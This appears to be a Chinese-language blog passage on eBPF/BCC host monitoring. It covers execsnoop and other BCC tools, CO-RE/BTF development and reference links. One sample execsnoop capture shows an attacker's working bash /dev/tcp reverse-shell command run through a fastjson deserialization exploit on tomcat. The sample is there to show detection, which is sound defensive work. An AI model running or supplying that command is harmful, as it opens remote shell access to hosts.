#使用BCC也需要安装当前系统内核版本所对应的头文件
#BCC工具在编译eBPF字节码时,依赖这些内核头文件
apt install linux-headers-`uname -r`
1、场景1:进程(创建)追踪
execsnoop 工具会打印出execve系统调用的实时执行情况
root@debian:~# execsnoop-bpfcc
PCOMM PID PPID RET ARGS
sh 842858 7234 0 /bin/sh -c ../../monitor/barad/admin/trystart.sh
dirname 842860 842859 0 /usr/bin/dirname ../../monitor/barad/admin/trystart.sh
trystart.sh 842859 842858 0 ../../monitor/barad/admin/trystart.sh
chmod 842861 842859 0
ps 842863 842862 0 /usr/bin/ps ax
grep 842864 842862 0 /usr/bin/grep barad_agent
grep 842865 842862 0 /usr/bin/grep -v grep
wc 842866 842862 0 /usr/bin/wc -l
ps 842868 842867 0 /usr/bin/ps axo rss,comm
grep 842869 842867 0 /usr/bin/grep barad_agent
awk 842870 842867 0 /usr/bin/awk {print $1}
sh 842872 8372 0 /bin/sh -c npu-smi info -l
sh 842873 8372 0 /bin/sh -c npu-smi info -l
sh 842874 8372 0 /bin/sh -c npu-smi info
比如在主机安全场景,部分Web服务可能存在漏洞导致远程命令执行,那么如何对Web服务执行命令的行为进行监控呢?可以使用execsnoop工具,通过-u参数,指定对Web服务进程的uid进行过滤,就可以看到该用户所有调用execve的情况(如下面示例)
#对搭建了fastjson反序列化漏洞的tomcat用户进行execsnoop监控,攻击者通过反序列化POC获取了反弹shell,并执行了whoami命令
root@debian:~# execsnoop-bpfcc -u tomcat
PCOMM PID PPID RET ARGS
bash 68335 68282 0 /bin/bash -c exec 5<>/dev/tcp/192.168.195.1/1888;cat <&5 | while read line; do $line 2>&5 >&5; done
cat 68336 68335 0 /bin/cat
whoami 68338 68337 0 /usr/bin/whoami
使用BCC/eBPF的方式具有以下优点:
- 应用层无感知,无需重启Web服务,可在运行时随时启动或退出监控(直接
Ctrl-C停止execsnoop退出) - 在内核
execve系统调用处进行记录,即使进行bash命令混淆,还是可以看到最终执行的真实命令
常用的BCC分析工具(汇总)
1、execsnoop:新建进程追踪(前文已提)
# execsnoop
# -x: 找到包含创建失败的新进程
# -n pattern:只输出COMM符合pattern过滤条件的结果
# -l pattern:只输出ARGS符合pattern过滤条件的结果
# --max args argv:输出命令参数个数的上限,默认为20
2、exitsnoop:进程退出探测,跟踪进程退出事件,打印出进程的总运行时常和退出返回码
# exitsnoop
# -p pid: 仅测量该进程
# -t:包含时间错信息
# -x:仅关注程序异常退出
3、runqlen:用来采样CPU运行队列的长度信息,可以统计有多少线程正在等待运行,并以线性直方图的方式输出(按每个CPU core进行统计)
# runqlen
# -C:每个CPU输出一个直方图
# -O:运行队列占有率信息,运行队列不为0的时长百分比
# -T:在输出中包括时间戳信息
./runqlen -C -T
4、cpudist:用于线程执行时长分析,展示每次线程唤醒之后在CPU上执行的时长(不包含线程在队列中的等待信息)分布
# cpudist
# -m:以毫秒为单位输出
# -O:输出off-cpu时间(非在CPU上执行的时间)
# -P:每个进程打印一个直方图
# -p -pid:仅测量给定的进程
5、syscount:系统调用统计工具,用于统计一段时间内系统中系统调用的频次信息
# syscount
# -T TOP:仅打印调用频率最高的N个结果
# -L:打印系统调用的总耗时
# -P:每个进程打印一个直方图
# -p pid:仅测量给定的进程
./syscount -T 5 -L
0x06 汇总
ebpf特性更新
参考bcc 维护的文档:BPF Features by Linux Kernel Version,记录了哪个内核版本引入的,以及对应的 patch及特性
开源项目
- ebpf+openssl:实现对 https 明文的捕获,参考项目ecapture
- ebpf+openssh命令审计:使用libbpfgo库开发的,可以实现对openssh登录(bash)场景下的命令捕获,参考teleport
- ebpf学习路线
- LINUX超能力BPF技术介绍及学习分享(附PPT):初学者入门好文
- eBPF 开发者教程与知识库:eBPF Tutorial by Example
内核态开发
内核态代码入门可以阅读eBPF 开发实践教程,需要注意:
- 支持CORE(内核开启BTF)技术的开发模式及编译工具
- 不支持CORE技术的开发及编译工具(使用内核头文件方式编译),也可以选择btfhub技术
这里简单介绍下CORE(BTF)技术对兼容性的改进:
- 在 bpftool 工具中提供了从 BTF 生成头文件的工具,从而摆脱了对内核头文件的依赖
- 通过对 BPF 代码中的访问偏移量进行重写,解决了不同内核版本中数据结构偏移量不同的问题
- 在 libbpf 中预定义不同内核版本中数据结构的修改,解决了不同内核中数据结构不兼容的问题
- 在 libbpf 中提供一系列的内核特性探测库函数,解决了 eBPF 程序在不同内核内版本中需要执行不同行为的问题。比如,
bpf_core_type_exists()和bpf_core_field_exists()分别检查内核数据类型和成员变量是否存在,也可以用类似extern int LINUX_KERNEL_VERSION __kconfig的方式查询内核的配置选项
通常来说,CO-RE 技术需要>=5.2的内核版本且需要打开 CONFIG_DEBUG_INFO_BTF。针对不支持 BTF 的内核有两种不同的解决办法:
1、采用条件编译的方式,根据是否支持 CO-RE,生成两个不同的 eBPF 字节码文件。而到程序运行时,再根据内核是否支持 CO-RE 选择对应的字节码文件加载运行
2、采用 Aqua Security 开源的 btfhub ,为目标机器匹配的内核版本下载独立的 BTF 信息库,最后再通过如下的方法借助 libbpf 进行加载:
struct bpf_object_open_opts openopts = {
.sz = sizeof(struct bpf_object_open_opts),
// 从BPF_CUSTOM_BTF环境变量读取BTF文件路径
.btf_custom_path = getenv("BPF_CUSTOM_BTF"),
};
obj = hello_btf_bpf__open_opts(&openopts);
if (!obj) {
fprintf(stderr, "failed to open and/or load BPF object\n");
return 1;
}
}
用户态开发
用户态推荐开发语言C/Golang,相关的库参考:
- libbpf-bootstrap:Scaffolding for BPF application development with libbpf and BPF CO-RE
- ebpfmanager:A golang ebpf libary based on cilium/ebpf and datadog/ebpf
- LIBBPF API
0x07 有用的资料
0x08 参考
- Linux 中基于 eBPF 的恶意利用与检测机制
- 常见 bash 监控方案
- eBPF 概念和基本原理
- eHIDS:一款基于 eBPF 的 HIDS 开源工具
- Enhanced Session Recording with BPF
- Cloud Native Runtime Security
- tracee
- tetragon
- eunomiaeBPF 入门开发实践教程
- eBPF 超乎你想象
- 使用 Go 语言开发 eBPF 程序
- ebpf-go
- 使用 C 语言从头开发一个 Hello World 级别的 eBPF 程序
- eCapture 旁观者:Android HTTPS 明文抓包
- Linux tracing systems & how they fit together
- teleport 的 ebpf 开发
- eBPF应用程序开发:快人一步
- A thorough introduction to eBPF
- eBPF在Golang中的应用介绍
- eBPF开发专题
- EBPF文章翻译(1)—EBPF介绍
- BPF CO-RE (Compile Once – Run Everywhere)
- BPF 可移植性和 CO-RE
- eBPF 的 CO-RE 特性
- 使用Go语言实现eBPF程序内核态与用户态的双向数据交换
- bcc 教程
- BPF and XDP Reference Guide
- Let’s Go eBPF
- bpf_tail_call特性介绍
- eBPF verifier常见错误浅析
- What Is eBPF?